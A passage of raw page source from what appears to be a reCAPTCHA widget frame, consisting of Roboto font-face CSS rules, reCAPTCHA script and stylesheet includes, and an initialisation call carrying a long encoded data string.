  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="XrjYvIrrDlTAc9_ps3aNIw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="XrjYvIrrDlTAc9_ps3aNIw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XrjYvIrrDlTAc9_ps3aNIw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22InzCgGE3wqbDtGPDiMKNw5jCpUMDw7DCqjE/wp3Cr8OVwpLDtsKmO0HCgMKmDTwbwokXwpVZwqrDqULCrC/DiEVUV8Kaw6wTfcKvwrgwXXzDlsOSPAxCNMKIw7DDjh3CugkBFH9Vw7DCqMOYWcOQw5xmwrxYwoYLw4FibsKsw4zDj8OpIizDhsO/wonCocOdLFPCusKbwr/CtGzDpnvDrcOBbQQrS8KHw5VIw7bDhkPDkcOzHcKyXyTDqG7DjsKbPcOcJEElw7gTSMOxwo4PL8OrGDIBwr/[base64]/DjT/Dp8OrNMKgwqZRwo3Ci8Odw5HDrAwaD3fDrWcKwpnCqsKuVcKDwpTDoxvCu8KewrrDqsK3OUrCssOYPEkfw60pCHDCh8OXw63DoMO/KVNdw7I7w5nDs2VOw40MZFrChShNw5/DlG/DpgHDu8KkQCHDvcOVwpzDjsKRw584XyAzw78bGcOOR8OECXrCusKjwqfCjcO0IMOEwocNHcOKwrDCj8Kqw7pWG8KUUcK9aQXCq8OqwpU+wodSwq/Dn1HCqsOow7PCrzbDv8Kzwo/DgMKlIsOxcW5Sw7/CpCo4fsKFwqvDl8KJw6XCrMKZWcKUw4/DhsKyNsOfwqjDocKAwpfDs34qL1clw6fCvAPCnHY+w7YLEzZHwqcNaMODwrwjwo/DlsKSBsKcBXZlX2PCq8OaLx9VZMKQwrg+AsOQw53DmVIrbcKqMcOpw6bDmD/DmMO1w5pRF8Obw5DDhCZtwoLCh8Oowqc6CSVIesOvYxDCnFwxwqYow5XCoDDCignDosK4w4UDwqPDpmTCtcKpw4HClhjDv8KLY8OPw7UVUULCv8K1Qx0CwqNpw4PCqMK0w6/DncOcd8KywpJ1fjLDicO+ScKqX8OkaMO7wqrCiTXChMKlw6nCvVlCDFMKw4Z0VwfCscKREXlLC2FIw6Fjw67Cn8O2Fi3CkcOLAnrDqsO8w6fCm1XCosKMdMKLScKcwrdBwoArw4/DuhzChmvCpcK1w6l7UFZNI8KFwrvDnkLDncKdAi3DsUQgwobCsMO5wpgAwrXCk8Onwr/DgyLDrGo0b2HCkRUDJcKXXMOVw5cIXcK0YsOzE2Mlw63CoMOeSg/CgcKewr4/X1TDg8Oww45GwqEzIcOYE8KMHinCpgpJG8K6w4bDtTt9VsOGMsOYw6QeasOVwpIwBX4rwr0YD2bCicOxw7JtYyTDvHdiChrDvQABL8OAwo/DogMNw7PDrsK5w6w4IMK2w47DhsOAN8Kvw5zDszXDrSAVasONwrsEw75xH8KDwrQhRMK6w7PCpkdWSRTCtA0bZVxaw4HDuFzCqsK9w6TDiyptAcKqSzvCpGrDuTPDiSLDjjTDtMKSw6/[base64]/CmgjDszHDlcOwwr3DksKowqRtCxYWO1RgYHzCrxfDo8OYw63DrcKiY8Kbw4paAQ3CphoHYR3DqWgTcMO2O8KFMDHClyDDs1XCnzDDvC/ClsOnPylaw5vDlsOdGTDCg8K9Y8OPwqtTwrrDiMOCwrLCqsOXw5zDpMO2DMK3TXXDq8KpVnYRw6zCmwfCjMKEJsKcw7drwoLDtMKVw6Mqwq7DlXcxE8Kaw6xKNAIkQ3tMaDQSB8OZw5EKKA/Dv2TDrlYYCDjCv8Oww4YUTGpCw5BaQBsmDQthwr9aw54+w5UhwoHCi1jDjGHCuU7Crh/[base64]/Do8Opw7TCh8K6L0PCmsKbwrwsw77Dp8OJwp7DkGvDiMOdwpDDowbCt8KXwqnDpTbDpsKLcB/[base64]/Di8KFw4/DisK1IyHCpkxwFjTCpGLDr8KoMnTChWEGwo/CqMKSw7fDiCLDmUcKw4XCgMOEwo0Qw5fCu8OXQsOvNcKHw6nCscOJOyMZNm7CucKIO8OTwoIlMcKODWnDgMOTLcKOFgzDq3nCkMO4w77CsFPCoMKFJ8OHw5HCrxYWDxzClyAEwoDDmsK/ScO4VMKJFMK4w4jDqVvCosO6woHCncKYE1Q1w6HCrcOCwo/CkjITasOFw4fChD10wonDjMKAw67Dh8OswrfDvsOFIcOKworCkGzDsW/[base64]/[base64]/DsQvCrEvDuMOWNjHClzLCn8OOJVZTw4Vfw7XDsMO4w69eRxnCqsO7GENcSWIlCMOLwooLwr85GG1Dw7Fkw5zCtsOpw4LDmMOHwr5lasK1w7xew6zCusOdw6N1T8OERzXCisOLwohDMcOFw6rCisOpcMKYw7lvw4BSw7h3wr/Dj8Kew7wLw5XDl3nDgGZ4w7fCu27Cny5NbknCg3nDhcO0w5fDqXXCh8K0w6rCpl3CgMOgeMONw6LDi8OHdSRRwoDDocOQb0bDhHtLw7fDtwQZwq8QCFLDtRk4w4EeDDTDpDzDjlbCh1NHF0Y/[base64]/ClzjCgMOpw7bDjSfCt3HCncKMwp5+w7R1wrtiwrnCusKgw7TCojB8wq1FZEzCmsKzwq41Bk05JTh8UkTCp8KReRE2PSh2e8O3CMOaLcKPVx7DscOlF1TClcKJB8Kewp3DmEdUUjUyw716GsO9wrnClihBMMKlMgzDuMOPw6d1w5c4JsO/LAnDpTrDmCQyw48Ow7jDj8Kuw4PCvmw/PQdpZMO6R8ORYcObwrnDg3hiw7zCtsOTaT55VcOiWsOawrbDhcOiPjvDksKdw5YUwpooSQjCssKAJyvCsW5Sw6rDlMKzb8KBwq3CgU00wofDiMK/W8OYccOAwo4JAl/CsSsXQkBgwr7CvTkcOMOBw73CpSHCisO3w7IuHCnClDnDmMOVwrlYN3BuwqQVSV3Chh/DqsOcUSk8wq/DuFIBVV8aVR0mYlbCuhdbw7MJw6xdF8KQw552UcODAcKrwoZVwo0xJlE7wr/CtEg9w5JnAcKew5Aaw5vCgGPCsQpZJMKvw5cRwrQLVsOkwpHCijHCkAHDlcKlwrzDgGAUGBQYwqnDthEIw7TCgjXCl1XCjRESwqZFY8K6w58iwpV3w7w4P8Ksw43CncK1wphOTlnDucOzOnEZAMKYZMO9KQHDi8OuJ8KQABd/[base64]/Cn3AMTsOhHMKbIx/DinkIPsK2cQ3DrE7CoXAUwoNkeG/DrixFw4c3QhfDgGXDr8OBbhjCo0vDsEDCnMOwLXkmK0JhwoRLwpQ1wp9xRSxcwqPCjsKzw6XDhBxIwrR6wr3Dj8Oyw6AUw7nCiMKNWSdcwpN5M25/[base64]/DjE7CmxvDg8OYw5HDkcODWsKJVsOOf0l8w4Z0w4HDl2PDhMO0O8O0w71gw7DDhwVKLDvDjz3ChCVxwp7DrR4SOh/DmcKwUTZLw65bb8KoGVPClh5sNMORw5YMw5PDp8OBNRnDscOvw49/AMOEemjDkyQPwqZFw5J1G0slw6nDhcOXw4tjIGlsTWLCr8KCA8KNbsOFw5VqMwEhwoIMw43ClgEGw6jDtMKkCMKMDcKuGsKDXU/Cs0FEZl/DhMKBwphxGcOJw5TDjcK/Rn/[base64]/DuMKTNcKVUcKvfnUEwrvDr1JgChTCmEldKMK9C051wo/CtMOvH27Dr8KNOcKew5zCvcOHLsKjwq4+wpDDhcKLLMOLw7HDiMKcX8KmBFDClh/[base64]/wrHCnFoeZMKEw73Dr8O4PBJlw5jDhsKNwoJaYsKWw7/Dr2RHZz/DtEvDn8ObwpRuw5PDksKyw7TDlTrDkBjCoAbDvMKaw7RPw6NEYsK5wpQcRC07WsK+BkkwL8KywpEVwqrCmBbDgX7DkFjDpcKQwr7CkU7DmsKgwprDsmfDksOxw5/DmCw3w4s3w4ljw40YVlgNPMKmw4k0w77Dp8OqwrHCr8KEZTXCg8KZTT0ZWcK/J8OyfMK6wohiMcKIwpQRBB7DpcOOwo3CkmkWwqTDsTLDiCzCoDRTDH9swqDCnETCnsOAd8O6wosPLMK9KMKXwrPCoU9valE/[base64]/[base64]/DkB0zTSIVwrLCs25VPyRxQyDCisKZwo4Zw7YzwpobKsK/f8Omw6oew5cVT3LCqMO9w5JcwqPCuD8Kw4A7asOmwp3Dm8KxPcOmLx/DsMOUw5bDlzc8djcUw40TKcOKN8KidyfDiMODw7fDnsORBsOZFgI+NVQbwpTCjwBHw4nDuF7Cnkg0wqzCicOUw5/Dti3DkcKzL2MnTMKjw4nDuH9uw7zDosO8w5XCr8KePhfDlkN1JDxkXkjDn1LCuWzDiRwawpEJw7jDjsOIamkHw4HDosOvw5krAmTDvcKKDcO1Q8OsQsKiwrtkKU8Zw5dQw4vDqGDDu8ODWMKmw7/DuMKww4/[base64]/DgLDgcK+wrQcwpjCsRrDkDnCrsKlw4kTw4xXQsOWwrTDmsOCJ8KFMMO3wqDDtUEOw4xneDNkwrY9wqo0wpUSEHwbwpzCmTY0V8KEwolvw4/DvSPCsz5HdlXDgWDCiMO3wqBpwofCuC/[base64]/DrBATw4UJBMO1wrBjwobDpMOvwqBTYRsGwrnCosOORlrCssKiGsKpw7Eiw5wyEcOmB8O4OMKiw6N1Z8OKA2jCvSZdGVIPw5rCuEYlwpfCosKcZcOaLsOrwq/DnsKlLlHDhMK5J1Q2w5nCksOvMsKaK3rDj8KOVwDCocKDw51ew41vw7fDoMKNWydGK8OkYWbCu2hmCMKcEBvCm8KIwr97OBjCqH7CnyTCixfDiDAKwpR8w6nCq1zCiRdZLMOwfDw/w4HCksKxPHDCsjTDpcOww6Qbwqg3w5ZZcjbCpmfClcK5w4YjwpF7OmUtw78cO8OSYMO5fcOzwpNvw4LDmjw+w5DCjsOxRR3CkMKrw7RwwqjCm8KZDMOycnLCjB7DnhPCk2bCtR7DmDRmwrtMwo/[base64]/Q8KJwqYVXMOSKzEjFsKuKRLDjcODw7BdDsOtDSjDhMKqwrvDrcKIw6RsV2ZDIz0vwrrCu1gZw7oYS2TDsAvDu8KXKMKaw4zCrgIYSW/[base64]/YsKXPiLDmD1AfSnDin7CjSUweMOnw5fDrsKkbgc2woIDwoEVw7dNR00cw7Y0w5PDowTDvcOyDXQRTMOVHBd1wpYhcCIqNBxCSQU+ScKhFsOkQsOsKD/[base64]/Lzh/c2DDvMKXw6g1Z2TDk8OlesKcw6TDkcOQasKwBjXDiV/[base64]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[base64]/DhsOJw6TDkMOFJMKpOwhHTxxbwp3ClHVuwpzDlsKYwoQ5wrpIwq3DsQbDmsOPBcO3wo90KDQaK8OawpUlw77DssOzwqBiIMKnO8OEGWTDsMKtwq/[base64]/CqRXCi8KDw6/CgMOdSsObw7owwoHCp8KHDn8lUR4OEsONwonCvWnDjHTCvCEuwq0gwqvChMOEKcKUQinDnFcIccO8wqLCk25OHnkPwoPCsBZZw4Nff2TDvxvDnXQEPsK0w7bDj8Kvw6wsDEXDp8OQwoHClsORC8OjZMOtU8KHw47DqHjDijjDs8OdCMKGLx/[base64]/CrMKuwqbCoMKTBDnCvil1wo/[base64]/DiMKhesK4w7Nqw6VjD8OQw57CtsKOwq3DlBDCkcKXw4/Cv8K9RGDCtVZtesOLwrLDgcKwwoZFDy0RGjHDrQ9bwovCs2Igw67CtcOrw4zCjcOFwqPDgnTDvsOkwqPDp2/CtkXCs8KnFip1wrlkU0TCicOuw6DCnHLDqGLDoMOEEA9vwqM7wpgVYiMRX3Q4fxFZEcOrN8ODEMK9wqzCmC/CkcO6w5RyVQNUC1PDjnMIwqfCg8Kyw77DvFklworDqgx3w4/CmxBWw5UERsK8wp1LZ8K8w48eYgpKw57DplspH3ECIcKhw6pIExECDMOCVBDDjsOyOGzCrMKGQ8KfJ1DCmMOWw7p7AMKCw6RywqTDqXN4w4LChHnDkmLCvMKFw5jCug1nCcOvw5sEbwDCjsKwCE9lw4wLHsOSTz1BT8O7wodtRcKow4/DolLCnsKmwp4Ew6JkP8Oww5cmNlE8Widzw6EQRFTDvVAEw4jDvsKnSkwZasK/JcKzDy5zwpfCu15ZcxArNcKMwrbDvj56wqpdw6J9R0LDtmvDrsOEdMKdwrLDpcO1wqHDrcOLbxfCm8KdbQ7DnsKywrFtw5fDm8Oiwrojf8OXwpITwoQmw5rCj2c/w6A1WcOvwrwjBMOtw4bCmcOGw7Q/wobDrMOpUcOHw558wrrDph0Pc8KGw70mw6zDtWLCq0jCsBVIwrRXMVfClHHDmCstwqHDjMOpRRtgw55XNwPCu8Oxw4HCoTPDjRXDm2LCn8OFwqNnw74rw6fCoi7DusKVYMKFwoILPXUTw5ErwoINSlB2PsKbw4AEw7/DlCNpw4PCgGzDig/CkWtYwprClMKpw7nCsVNiwrNlw75FFsOBw6fCo8OdwoDCmcKMc18awpPCm8KwVRnCncO8w4Mvw6rDusK8w6FGdhjDqMKyYDzDucKDw61KMxR5w4VkBsO4w7bCkcOaLFoSwrBSWsO5wrouHi5fwqU6LVDCscKCPhzDsFUGS8OUwrrCmMO1w6zDtsOZw5wvw4/Dh8Kyw49Vw5XDvsKwwpvChcOqBSZ9w73Dk8O0w7XDpX80EDozw5nDj8OkMknDhkfDv8O4TXHCgsONQsKVw7jDoMKVw6vDgcKfwoNcwpATwo95wp/DiwjCizPCsFLDncOKw5bCkgpowqBQZ8KiFMKNG8Osw4LCgsKmecKewodeHUtQB8KVMMOKw78lwrlefcKnw6AgfDZUw6l0RMKawrQww5zCtWBhYT3DmsOuwqjCnsOKBD7CjMOzwpQ3wqcuw6REMcO2RkFnDsOjQ8KvA8OpDRXCv2smw6/DrnkUw5JDwrMZwrrCmGo5FcOfwr3DiXAUw5fCn17CtcKYEDfDt8OmKlhTVnUvAMKhwpfDq0HCp8OIwpfDnknDnMKoaDzDgShiwol6wrRBw5vCl8KOwqgTFMKtZRTCgxfCjg3Ch1rDoXYyw6fDvcOXISA+w6Acf8Kowqp3WMO/T05BYsOILsOzZsO4wr7CqELCpgsACcKqZkvDv8KAw4XDp3tVw6l4S8O+YMOJw5HCkUNBw63Cvy1Bw67CksOhwqXDp8Khw67CmFLDp3V7wo7CuSfChcKiAEUBw7fDpsK6IFjCi8Oaw4METRnDplzCpMKvwqrCoxEhwrbDrh/CqsOfw7EKwpA5wq/[base64]/DpwdjWzDCmAPDhcKewrZAwobCvMORwr7CtRTDncKAwp7CmUw1wq/CmArDjMKFIRIQQzrDisORPAXCocKPwqM+w5TDjV0Kw64vw4XDiTzDocOhwrnCssOVBcO6IsO2DMO+EcKAwoF1e8O3w4jDsWF4TcOsNcKHIsOjZsOLDyfCvMKkwrMCcwfCkw7DtMOIwonCtyIMwq9zwqvDmT7Cr3dbwqbDg8KVw6zDuGFbw7MFOsKKKcOpwqZ/D8KhKlpcw7fCoxrDhcOZwrA6McKGGiQhwpM7wrQVJwHDvyo+w405w4lSw6rCoXXDuytGw4/DjD4vClLCo2lOwqbCpEDDvmHDgsKaR3U5w6vDnhnDtk3CvMO3w7/CrMOFw7xxwpwBRhbDkD54w7zCiMOwL8OVwpzDg8KCwqEkWMOkEcKYwrJjw5kmCEQLYErDlsOgw43CoBzCrUvCq1PDjHN/A30XNCTCicKpMnECwq/[base64]/CvRIxAMKdwqZrwozCoMKCw4MwwpUpI8KpAWvDinULCcKFLyQVwoLCo8K+OcOcKXopw5xwXcK4GcKzw6ttw4HCiMOZaisew4liwqTCrD7CtcOCK8OFEzLCsMOgwpxawrgEw7/DijnDomBVw7AhBBjDlhEIFsOrwo7Dn3NCw7XCgMOCHVtzw4bDrsOlwp7DjMOXSU19wrkywqzCoRQ+SCvDvRzCh8OLwrLCkAdbPsKgWcO3wprCiVvCpUHCgcKCM09Bw5F8DinDq8OVT8Obw53DhmDCm8O/w4YMQ11kw7nDk8OSwotgw77DmUHCmy/Cgmtqw43Dq8OcwozDjMKYw5DDujYAw4lsRMODcjfCuSjDhBdYwqp0e30MLMOrwo5/AVtDan3CrSPCtMKGIMKQTmvCtnoRw6pbw6bCs01Ww4A+TRzCicK6w7Jqw6fCg8O5fgojwrTCscOZw7h+dcOzw6QGwoPDvcOOwo17w78Qw6LCrMOpXznDiibDqsOoS0dwwr8UGEjDk8Ovc8Kkw4hhwohnw4rDucKmw79JwoLCpMOEw4zCr0N/QxfCpsK5wrbDqm9rw5t2wonCt3JSwo7ClVbDjsK4w6h9w7PDtMODwr0XZsOyAcOnwpXDvcKzwqlYY300w6Z1w6TCqS/CmT4TWmQLMC3Cj8KJUsKYwop/CsORY8KVSXZoTcOhMDcuwrBAw6c0TcK3DMO+woTDoVXDpggZNMKSw6vClzwCeMO6IcO2bSchw7LDm8ODOUDDucKnw6s7UC/DgsKyw78VasKia1TDrF9qw5B9wpzDisODWsOxwqrDucO/[base64]/DusK5wqBvwpjDrDQKC2jDoD/Cv0kGRmfDrDgnwqvCohAoOsO/HVYPfMOFwqXDmMOZw7DDrHs0XcKeV8KrI8O2w7YDCsK2IsKXwqXDuUTChMKWwqRJwp3CtxE5ET7Cq8Odwpt2Okc+w7xdwrcldMK7w7HCs0Eyw5Y2PlXDtMKKwrZhw7rDgMK9YcKdGDNYAHh4D8KKwqnCscKeeQR8w4EXw7/[base64]/[base64]/CvAbDg8KLOkfCvsKdw63CnMKGLnFwOnd5I8KWw5UTBBvDmE1Qw4fCmkxVw4cfwrbDhcOSGsOTwp/DjcKqBGnCpMOnWcKRwqFEwoXDqMKICUHDpX4Aw6TDjFElYcO3VltHw5TCkMOqw7DDr8KpDlbCjDthBcOYFMOwTMO/w4xEK27DosO1w5DDo8K7wqvCt8KwwrZcScKEw5DDhsOWSVbCosKpTsO5w5RXwqHCosKkwppxHcObY8KBwq8Fwr3Co8K5OHfDvcK5w6DDhlEawoQXYsKkwp9Hdl3Du8K5Mm5Gw4zCv3huwofDmAzCkTbDiQXDrRdfwonDnsKvwrzCn8OdwqMoY8OubcOTUsKXEk/CrsOmNidkw5bDomp7w7lHLz0ENXAKwrjCqsOfwr3DpsKXwoFOw703Wz49wqxicVfCt8O+w5HDn8K6w7jDqiHDlmcsw4HCkcO7K8OsXyDDkVXCnk/Ci8O9azoKVkHCm1jDosKFw4dsRARLw7nDjxhBan/[base64]/wq/DiMO4OMOkczJ/wrQ+DcO3XsKRwonDkwBLw5tlJWUawr3Dh8KYdcOJwrwtw7LDksOewqPCriZFAMKOR8OOIQPDuVjCscOWw7/DsMKBwqzDisOMV21mwqwgEQ8wRcOjYzXCkMO4EcKAb8Kewq7CgG7Cmg5pwrMnw7Rawo/Cqm9SKcKNwojDj3Fpw6J7HcKuwqrChsOZw6hLMsKHPERAwrzDuMOJQcO8L8KhN8K3w54Qw6DDiyV7w4ZZUz90wpDCqMKqwrzDgDVdd8O8wrHDu8KtfcKSBsOWSmchw5hbwoXClsKWwpbDg8OFD8OIwrV9wog2VcOlwrrCg3lrQsOgQ8Obwot+VkbChALCul/DlUbCtsOmw5VHw67DocOSw45VNB3DpSLDszU1w5AZXU7CvHL